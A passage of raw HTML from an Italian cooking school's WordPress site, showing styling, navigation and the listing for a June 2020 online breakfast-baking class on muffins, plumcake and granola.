2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:6976cef3141bc*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-18021 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 events-single tribe-events-style-full tribe-events-style-theme" data-awb-post-id="18021">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:inf&#111;&#64;&#109;&#97;&#109;&#97;&#109;e&#100;&#105;ter&#114;aneum&#46;i&#116;">inf&#111;&#64;&#109;&#97;&#109;&#97;&#109;e&#100;&#105;ter&#114;aneum&#46;i&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" width="64" height="64" class="tribe-events-spinner-medium" data-src="https://mamamediterraneum.it/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Caricamento Eventi" /></span><div id="tribe-events-content" class="tribe-events-single"><div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>Questo evento è passato.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div id="post-18021" class="post-18021 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-colazione tag-granola tag-muffin tag-plumcake tribe_events_cat-dolci tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-torte cat_dolci cat_per-esperti cat_per-principianti cat_torte"><div class="fusion-events-featured-image"><div class="fusion-ec-hover-type hover-type-none"><div class="tribe-events-event-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2020/05/colazione.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="fusion-events-single-title-content"><h2 class="tribe-events-single-event-title summary entry-title">La colazione perfetta</h2><div class="tribe-events-schedule updated published tribe-clearfix"><h3><span class="tribe-event-date-start">5 Giugno 2020 alle ore 19:00</span> - <span class="tribe-event-time">20:30</span></h3>									<span class="tribe-events-divider">|</span>
<span class="tribe-events-cost">€20,00</span></div></div></div></div><div class="tribe-events-single-event-description tribe-events-content entry-content description"><h3>L&#8217;estate è il momento migliore per godersi la prima colazione, magari seduti tutti insieme in terrazza o in giardino per godere del fresco delle prime ore della giornata. Per questo motivo è bene prepararla nel modo migliore, con l&#8217;attenzione e l&#8217;amore che meritano i nostri cari o i nostri amici.</h3><p>Il nostro pastry Chef Gianluca Forino avrà il compito, in questa <strong>lezione online</strong>, di insegnarvi le tecniche e i procedimenti per preparare dei<em><strong> muffin</strong></em> perfetti, un <em><strong>plumcake con &#8220;inclusioni&#8221;</strong></em> e una buonissima <em><strong>granola</strong></em> da gustare con la frutta e lo yogurt</p></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
viewBox="0 0 23 17"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<button
class="tribe-events-c-subscribe-dropdown__button-text"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label="View links to add events to your calendar"
>
Salva nel tuo calendario				</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20200605T190000/20200605T203000&#038;text=La%20colazione%20perfetta&#038;details=%3Ch3%3EL%27estate+%C3%A8+il+momento+migliore+per+godersi+la+prima+colazione%2C+magari+seduti+tutti+insieme+in+terrazza+o+in+giardino+per+godere+del+fresco+delle+prime+ore+della+giornata.+Per+questo+motivo+%C3%A8+bene+prepararla+nel+modo+migliore%2C+con+l%27attenzione+e+l%27amore+che+meritano+i+nostri+cari+o+i+nostri+amici.%3C%2Fh3%3EIl+nostro+pastry+Chef+Gianluca+Forino+avr%C3%A0+il+compito%2C+in+questa+%3Cstrong%3Elezione+online%3C%2Fstrong%3E%2C+di+insegnarvi+le+tecniche+e+i+procedimenti+per+preparare+dei%3Cem%3E%3Cstrong%3E+muffin%3C%2Fstrong%3E%3C%2Fem%3E+perfetti%2C+un+%3Cem%3E%3Cstrong%3Eplumcake+con+%22inclusioni%22%3C%2Fstrong%3E%3C%2Fem%3E+e+una+buonissima+%3Cem%3E%3Cstrong%3Egranola%3C%2Fstrong%3E%3C%2Fem%3E+da+gustare+con+la+frutta+e+lo+yogurt&#038;location=on-line&#038;trp=false&#038;ctz=Europe/Rome&#038;sprop=website:https://mamamediterraneum.it"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/lezioni/la-colazione-perfetta/?ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
